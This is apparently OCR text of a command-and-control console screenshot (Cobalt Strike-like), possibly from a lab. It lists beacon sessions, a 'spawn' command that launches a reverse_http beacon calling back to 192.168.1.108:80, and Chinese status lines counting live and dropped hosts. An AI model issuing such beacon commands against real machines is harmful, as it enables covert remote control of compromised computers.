 external internal listener user computer note process pid arch last
192.168.1.108 192.168.113.1 test JiuShi LAPTOP-3QBH4RRQ beacon.exe 27604 x64 428ms
192.168.1.108 192.168.113.1 test JiuShi LAPTOP-3QBH4RRQ rundll32.exe 34668 x64 42s
事件日志X Beacon 192.168.113.1@27604 X Scripts X
beacon> spawn test
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (192.168.1.108:80)
[+] host called home, sent: 261128 bytes
存活主机数量：1
掉线机器数量:1
ip: 192.168.1.108 computer:LAPTOP-3QBH4RRQ user:JiuShi last:39929s
确定